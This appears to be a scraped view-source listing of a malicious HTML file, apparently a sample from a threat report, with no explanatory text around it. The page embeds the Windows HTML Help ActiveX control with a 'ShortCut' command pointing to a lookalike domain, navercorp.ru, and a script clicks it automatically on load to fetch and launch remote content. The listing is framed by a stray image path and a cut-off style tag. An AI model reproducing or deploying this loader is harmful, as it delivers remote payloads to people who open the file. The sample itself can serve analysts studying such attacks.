 /C:/Temp/Start.html
file:///C:/Temp/Start.html
view-source:file:///C:/Temp/Start.html
1 <html>
2 <head><meta http-equiv='Content-Type' content='text/html;charset=UTF-8'></head>
3 <body>
4 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
5 <PARAM name="Command" value="ShortCut">
6 <PARAM name="Button" value="Bitmap::shortcut">
7 <PARAM name="Item1" value=", , http://navercorp.ru/dashboard/image/202302/4.html ,">
8 <PARAM name="Item2" value="273,1,1">
9 </OBJECT>
10 <script>
11 x.Click();
12 </SCRIPT>
13 </div>
14
15 <span style="color: rgb(48, 48, 56);font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif;font-size: 17px;font-style: normal;font-variant-ligatures: normal;font-variant-caps: normal;font-weight: 400;letter-spacing: -0.3px;orphans: 2;text-align: start